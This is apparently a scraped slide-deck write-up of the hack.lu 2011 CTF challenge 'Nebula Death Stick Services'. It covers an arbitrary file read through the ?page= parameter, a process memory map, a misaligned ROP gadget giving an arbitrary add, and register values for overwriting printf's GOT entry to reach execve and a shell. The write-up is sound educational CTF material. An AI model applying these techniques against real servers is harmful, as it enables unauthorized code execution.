
The document describes exploiting a vulnerability in the Nebula Death Stick Services website. It finds that arbitrary files can be read via the ?page= parameter. It then uses this to read the binary and determine the environment. It constructs a ROP chain using gadgets in the binary to hijack control flow, modify the GOT to point execve to the libc execve function, and spawn a shell. It builds the ROP chain on a custom stack location by abusing sprintf calls to transfer bytes.



![Environment


● How to exploit?
● Server runs under Ubuntu 10.10
00110000-0012b000 r-xp 00000000 08:01 1175066 /lib/ld-2.11.1.so
0012b000-0012c000 r--p 0001a000 08:01 1175066 /lib/ld-2.11.1.so
0012c000-0012d000 rw-p 0001b000 08:01 1175066 /lib/ld-2.11.1.so
0012d000-0012e000 r-xp 00000000 00:00 0 [vdso]
0012e000-00281000 r-xp 00000000 08:01 512 /lib/tls/i686/cmov/libc-2.11.1.so
00281000-00282000 ---p 00153000 08:01 512 /lib/tls/i686/cmov/libc-2.11.1.so
00282000-00284000 r--p 00153000 08:01 512 /lib/tls/i686/cmov/libc-2.11.1.so
00284000-00285000 rw-p 00155000 08:01 512 /lib/tls/i686/cmov/libc-2.11.1.so
00285000-00288000 rw-p 00000000 00:00 0
08048000-0804a000 r-xp 00000000 08:01 916323 /home/hax/chal/a.out
0804a000-0804b000 rw-p 00001000 08:01 916323 /home/hax/chal/a.out
b7fef000-b7ff0000 rw-p 00000000 00:00 0
b7ffd000-b8000000 rw-p 00000000 00:00 0
bffeb000-c0000000 rw-p 00000000 00:00 0 [stack]
● ASLR, NX, ascii-armored libc](https://image.slidesharecdn.com/hacklu11-writeup-140903114051-phpapp02/85/Hacklu11-Writeup-11-320.jpg)


![Arbitrary Add?

● Gadget #1 is located at 0x8048a58
● However if we jump to to 0x8048a58+1 we get
0x8048a59 <__do_global_dtors_aux+73>: add $0x804ab58,%eax
0x8048a5e <__do_global_dtors_aux+78>: add %eax,0x5d5b04c4(%ebx)
0x8048a64 <__do_global_dtors_aux+84>: ret
● Thus we obtain Gadget #3
● Gadget #2 lets us control EAX and EBX
● Gadget #3 lets us add EAX to [EBX +
0x5d5b04c4]
● Arbitrary memory write!](https://image.slidesharecdn.com/hacklu11-writeup-140903114051-phpapp02/85/Hacklu11-Writeup-14-320.jpg)





![Some calculations
● EAX and EBX have to be set as follows:
● EAX has to be the offset from printf to execve
=> EAX = 0x506b0
● EBX has to be the address of the printf@got
pointer – 0x5d5b04c4
=> EBX = 0xaaa9a650
● That gives
ADD [EBX+0x5d5b04c4], EAX <=>
*(0xaaa9a650+0x5d5b04c4)+0x506b0
(--------points to printf--------)](https://image.slidesharecdn.com/hacklu11-writeup-140903114051-phpapp02/85/Hacklu11-Writeup-19-320.jpg)